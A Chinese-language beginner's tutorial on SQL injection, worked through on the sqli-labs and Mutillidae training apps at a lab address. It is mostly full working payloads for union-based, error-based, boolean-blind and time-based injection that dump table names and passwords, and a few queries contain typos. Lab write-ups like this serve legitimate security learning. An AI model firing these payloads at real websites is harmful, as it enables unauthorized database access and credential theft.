初探SQL注入--安全
本人是一名小菜,如果文章有什么问题或者错误,欢迎随时在下方评论或者联系我,收到消息后我会校验、改正。谢谢!
Sql注入
1、测试交互方法,判断浏览器提交数据和web服务器的交互方式
get 提交 提交的数据在url中显示
post 提交 没有在url中显示
2、判断提交变量的数据类型 + 整型 id = 1 and 1=2 //让提交数据为False(假) 有交互数据显示则为整型,否则为str + 字符型 id = 1 and 1=2 无交互显示,则进一步判断闭合方式 常见的闭合方法 ‘’,“ ”,( ),(‘’),(“”)等 + 构造闭合(整型不需要) id = 1 ‘ 例如是‘闭合的话输入这个语句会显示语法错误,然后我们可以用–+来把还没有闭合的后一个’注释掉从而让语法正确id=1’ --+。
进一步完善 id= 1 and 1=2 --+ 查看有没有回显错误,如果没有则确认闭合方式 + 完善输出位 id =-1 or 1=1 让id=-1不能查询数据(False)而 1=1 (True)
3、在闭合中构造sql语句并判断数据库表的行数
http://192.168.99.152/sqli-labs-master/Less-2/?id=-1 union all select 1,2,3
得到结果如下:
http://192.168.122.130/sqli-labs-master/Less-1/?id=-1’ union all select 1,2,3 --+

注:2、3是为了区分不同的输出位置
4、在有显示的行输入需要回显的sql语句(此处以Less-1为例)
(1)http://192.168.122.130/sqli-labs-master/Less-1/?id=-1’ union all select 1,database(),3 --+//爆库名


database()得到库名:security
(2)http://192.168.122.130/sqli-labs-master/Less-1/?id=-1’ union all select 1,2, group_concat(table_name) from information_schema.tables where table_schema =’security’ --+`//爆表名

根据经验,我们选择表名为users的表
(3)http://192.168.122.130/sqli-labs-master/Less-1/?id=-1' union all select 1,2, group_concat(column_name) from information_schema. columns where TABLE_name ='users' and table_schema ='security'--+//爆列名


(4)http://192.168.122.130/sqli-labs-master/Less-1/?id=-1' union all select 1,2, group_concat(password) from users--+ //爆数据
5、报错型sql注入语句
(1)

http://192.168.122.130/sqli-labs-master/Less-2/?id=-1 union all select 1,2,3
重复前三步之后得到回显如下
(2)同样的,我们先使用database()报出库名
然后按照之前的方法:

http://192.168.122.130/sqli-labs-master/Less-2/?id=-1 union all select 1,2,group_concat(table_name) from information_schema.tables where table_schema =’security’
但是爆表名的时候我们发现出现了错误如下
(3)此时,我们使用另一种方法
http://192.168.122.130/sqli-labs-master/Less-2/?id=-1 AND(SELECT 1 FROM (SELECT COUNT(*),CONCAT((SELECT(SELECT CONCAT(CAST(DATABASE() AS CHAR),0x7e)) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema=DATABASE() LIMIT//爆库名

(4)
http://192.168.122.130/sqli-labs-master/Less-2/?id=-1 AND(SELECT FROM (SELECT COUNT(*),CONCAT((SELECT(SELECT CONCAT(CAST(group_concat(table_name)AS CHAR),0x7e)) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema=’security’ LIMIT 0,1),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a)//爆表名

(5)
http://192.168.122.130/sqli-labs-master/Less-2/?id=-1 AND(SELECT FROM (SELECT COUNT(*),CONCAT((SELECT(SELECT CONCAT(CAST(group_concat(column_name)AS CHAR),0x7e)) FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_name =’users’ and table_schema =’security’ LIMIT 0,1),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a)//爆列名

(6)

http://192.168.122.130/sqli-labs-master/Less-2/?id=-1 AND (SELECT 1 FROM (SELECT COUNT(*),CONCAT((SELECT(SELECT CONCAT(CAST(CONCAT(password) AS CHAR),0x7e)) FROM security.users LIMIT 0,1),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a)//爆数据

注:这个构造数据只能一个一个爆出来,通过limit函数控制,即修改limit之后的第一个参数。参数为0时,代表是第一个数据;为1时代表第二个数据,以此类推。结果如下
http://192.168.122.130/sqli-labs-master/Less-2/?id=-1 AND (SELECT 1 FROM (SELECT COUNT(*),CONCAT((SELECT(SELECT CONCAT(CAST(CONCAT(password) AS CHAR),0x7e)) FROM security.users LIMIT 1,1),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a)

http://192.168.122.130/sqli-labs-master/Less-2/?id=-1 AND (SELECT 1 FROM (SELECT COUNT(*),CONCAT((SELECT(SELECT CONCAT(CAST(CONCAT(password) AS CHAR),0x7e)) FROM security.users LIMIT 2,1),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a)
6、布尔型盲注
布尔型盲注是由于页面提交数据在与数据交互是完全没有在页面上出现回显数据,只会出现数据提交正确和错误两种不同页面(报错型至少语法错误会回显错误在页面上)或者无法使用联合查询。 注意前三个步骤还是前面一样的至少需要构造出闭合,布尔型是利用页面至少会呈现正确提交和错误提交两种不同回馈,来构造sql语句逐个猜测数据库中内容
需要了解的函数
Length()//返回字符串的长度
Length(abc)返回3,表示abc字符串长度为3
Substr()//截取字符串
Stbstr(abc,1,1) 返回a,从abc的第一位开始截,步长为1。
mid() //取出字符串的一部分值
mid(abc,1,1) 返回a,从abc的第一位开取,步长为1.与substr()
用法一致
left() //取出字符串左边的几个数据
left(abc,1) 返回a
left(abc,2) 返回ab
right() //取出右边的几个数据
right(abc,1) 返回c
right(abc,2) 返回bc
ord()与 ascii()//返回一个字符的ascii码值
ascii(s) 返回114
hex() //返回16进制数
(1)

http://192.168.122.130/sqli-labs-master/Less-8/?id=1’ and length(database())>7 --+//根据回显猜测库名长度
http://192.168.122.130/sqli-labs-master/Less-8/?id=1’ and length(database())>8 --+

因为length(database())>7有显示,length(database())>8无显示,则可以判断库名有8位。
(2)
http://192.168.122.130/sqli-labs-master/Less-8/?id=1’ and ascii(substr(database(),1,1))>114 --+//根据ASCII值的比对确定库名的各位字符,当前为第一位

http://192.168.122.130/sqli-labs-master/Less-8/?id=1’ and ascii(substr(database(),1,1))>115 --+

由此推断出8位中的第一位ASCII值为115----s。然后使database()之后的第一个参数加1,继续猜测第二位,依次类推(如下),就可以得到整个库名:security
http://192.168.122.130/sqli-labs-master/Less-8/?id=1’ and ascii(substr(database(),2,1))>100--+//根据ASCII值的比对确定库名的第二位字符

http://192.168.122.130/sqli-labs-master/Less-8/?id=1’ and ascii(substr(database(),2,1))>101--+

(3)
http://192.168.122.130/sqli-labs-master/Less-8/?id=1’ and ascii(substr((select table_name from information_schema.tables where table_schema=’security’ limit 0,1),1,1)) >100 --+//爆表名

http://192.168.122.130/sqli-labs-master/Less-8/?id=1’ and ascii(substr((select table_name from information_schema.tables where table_schema=’security’ limit 0,1),1,1)) >101 --+

此时,对limit之后第一个参数进行加1处理,然后猜测ASCII值,将会得到第二个表名的首字母;若改变limit之外的第一个参数,对其进行加1,将继续猜测第一个表名的第二个字母。以此类推,也会得到想要的数据。
(4)
http://192.168.122.130/sqli-labs-master/Less-8/?id=1’and ascii(substr((select column_name from information_schema.columns where TABLE_name =’users’ and table_schema =’security’ limit 0,1),1,1)) >104--+//爆列名

http://192.168.122.130/sqli-labs-master/Less-8/?id=1’and ascii(substr((select column_name from information_schema.columns where TABLE_name =’users’ and table_schema =’security’ limit 0,1),1,1)) >105--+

对于第二位
http://192.168.122.130/sqli-labs-master/Less-8/?id=1’and ascii(substr((select column_name from information_schema.columns where TABLE_name =’users’ and table_schema =’security’ limit 0,1),2,1)) >99--+

http://192.168.122.130/sqli-labs-master/Less-8/?id=1’and ascii(substr((select column_name from information_schema.columns where TABLE_name =’users’ and table_schema =’security’ limit 0,1),2,1)) >100--+

对于第三位,我们发现爆不出结果,则可以推测第一个列名为:id
http://192.168.122.130/sqli-labs-master/Less-8/?id=1’and ascii(substr((select column_name from information_schema.columns where TABLE_name =’users’ and table_schema =’security’ limit 0,1),3,1)) >96--+

以此类推,得到其他列名。
(5)
http://192.168.122.130/sqli-labs-master/Less-8/?id=1’ and ascii(substr((select password from users limit 0,1),1,1))>67--+//爆数据

http://192.168.122.130/sqli-labs-master/Less-8/?id=1’ and ascii(substr((select password from users limit 0,1),1,1))>68--+

同理,即可得到全部数据。
7、时间性盲注
需要了解的函数
lenght()
ascii()
mid()
substr()
hex()
//以上在布尔型中介绍过
sleep() //时间注入的核心函数
sleep(1) //过1秒响应
if()函数
if(1=1,3,4) 返回 3
if(1=2,3,4) 返回4
(1)
http://192.168.122.130/sqli-labs-master/Less-8/?id=1' and if(length(database())>1,sleep(2),0) --+//爆库的长度

注:因为存在sleep()函数,所以若是正确的返回,则花费的时间与sleep函数有关,否则数据交互过程将会很快结束,我们以此来进行猜测
(2)

http://192.168.122.130/sqli-labs-master/Less-8/?id=1' and if(ascii(substr(database(),1,1))>114,sleep(2),0) --+
此时观察到时间在2秒左右,所以结果为真(见下图)


http://192.168.122.130/sqli-labs-master/Less-8/?id=1' and if(ascii(substr(database(),1,1))>115,sleep(2),0) --+
此时观察到时间很短,所以结果为假(见下图)
以此类推,即可得到库名:security
(3)
http://192.168.122.130/sqli-labs-master/Less-8/?id=1’ and if((ascii(substr((select table_name from information_schema.tables where table_schema =’security’ limit 0,1),1,1))>1),sleep(2),0 ) --+//同理,爆表名
http://192.168.122.130/sqli-labs-master/Less-8/?id=1’ and if((ascii(substr((select column_name from information_schema.columns where TABLE_name =’users’ and table_schema =’security’ limit 0,1),1,1))>1),sleep(2),0) --+//爆列名
http://192.168.122.130/sqli-labs-master/Less-8/?id=1’ and if((ascii(substr((select password from users limit 0,1),1,1))>65),sleep(2),0) --+//爆数据
最终得到如下结果:
库名:security
表名:emails、referers、uagents、users
列名:users表下(id、username、password)
数据:Dumb 、I-kill-you……
实验演练:
实验描述:破解http://192.168.122.130/mutillidae/index.php?page=user-info.php,获取想得到的数据
(1)
http://192.168.122.130/mutillidae/index.php?page=user-info.php&username=1’ union all select 1,2,3,4,5-- &password=&user-info-php-submit-button=View+Account+Details//构造出闭合,并且使用联合查询生成回显

注:查询的时候注意观察下方回显,修改URL
(2)
http://192.168.122.130/mutillidae/index.php?page=user-info.php&username=1’ union all select 1,2,database(),4,5-- &password=&user-info-php-submit-button=View+Account+Details//根据database()函数爆库名

得到库名为:owasp10
(3)
http://192.168.122.130/mutillidae/index.php?page=user-info.php&username=1’ union all select 1,2,group_concat(table_name),4,5 from information_schema.tables where table_schema=’owasp10’-- &password=&user-info-php-submit-button=View+Account+Details//继续根据sql语句爆表名、列名

http://192.168.122.130/mutillidae/index.php?page=user-info.php&username=1’ union all select 1,2,group_concat(table_name),group_concat(column_name),5 from information_schema.columns where table_name =’accounts’ and table_schema=’owasp10’-- &password=&user-info-php-submit-button=View+Account+Details


(4)

http://192.168.122.130/mutillidae/index.php?page=user-info.php&username=1’ union all select 1,2,group_concat(password),4,5 from accounts -- &password=&user-info-php-submit-button=View+Account+Details//最后根据表名、列名爆数据
作者:苏小酱